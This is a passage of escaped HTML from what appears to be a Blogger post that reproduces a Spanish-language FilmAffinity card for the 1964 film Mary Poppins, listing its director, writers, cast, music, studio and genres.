data-original-width=\"1002\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiApaKPeyYvbCJW-1r9VV5B19ipen90AUukBF1pv1eZ062PC-O8XsinaKZnZEAxpdhE0tAhiTIf-8unnHu6RYZng2c77a1OBaeFjB-1K_moQnakquYakYYL4Bnb2ENPebrw8Z7DciasHQV2a5Pg27L__sNDgIpGcULz8Dh316qTEKnkTZi3gDrNtWtUV7k8\/s320\/MM00204553__00057.jpg\" width=\"251\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EMary Poppins\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1964\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E140 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=781347828\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Robert Stevenson\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003ERobert Stevenson\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=954112099\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Bill Walsh\"\u003EBill Walsh\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=957254869\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Don DaGradi\"\u003EDon DaGradi\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Historia:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=457225986\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"P.L. Travers\"\u003EP.L. Travers\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 60000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=403080262\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Julie Andrews\"\u003E\u003Cimg alt=\"Julie Andrews\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/julie_andrews-246851570069710-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJulie Andrews\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=460163115\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Dick Van Dyke\"\u003E\u003Cimg alt=\"Dick Van Dyke\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/dick_van_dyke-019721777576978-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDick Van Dyke\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=636517542\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"David Tomlinson\"\u003E\u003Cimg alt=\"David Tomlinson\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/david_tomlinson-107150983526917-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDavid Tomlinson\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=445185258\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Glynis Johns\"\u003E\u003Cimg alt=\"Glynis Johns\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/glynis_johns-166397685867501-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGlynis Johns\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=773649226\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Ed Wynn\"\u003E\u003Cimg alt=\"Ed Wynn\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/ed_wynn-098906606925889-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EEd Wynn\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=927889491\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Hermione Baddeley\"\u003E\u003Cimg alt=\"Hermione Baddeley\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/hermione_baddeley-110651311667798-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EHermione Baddeley\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=273662363\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Karen Dotrice\"\u003E\u003Cimg alt=\"Karen Dotrice\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/karen_dotrice-192069884671981-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EKaren Dotrice\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=198570153\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Elsa Lanchester\"\u003E\u003Cimg alt=\"Elsa Lanchester\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/elsa_lanchester-256353911325812-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EElsa Lanchester\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=905881354\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Arthur Treacher\"\u003E\u003Cimg alt=\"Arthur Treacher\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/arthur_treacher-238856964060077-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EArthur Treacher\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=429504624\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Reginald Owen\"\u003E\u003Cimg alt=\"Reginald Owen\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/reginald_owen-269699930589773-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EReginald Owen\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=964619102\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Matthew Garber\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMatthew Garber\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"11\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=213137\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=526220164\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Richard M. Sherman\"\u003ERichard M. Sherman\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=317170152\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Robert B. Sherman\"\u003ERobert B. Sherman\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=691949544\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Edward Colman\"\u003EEdward Colman\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=890421378\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Walt Disney Productions\"\u003EWalt Disney Productions\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=MU\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EMusical\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=INF\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EInfantil\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=685184\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ECine 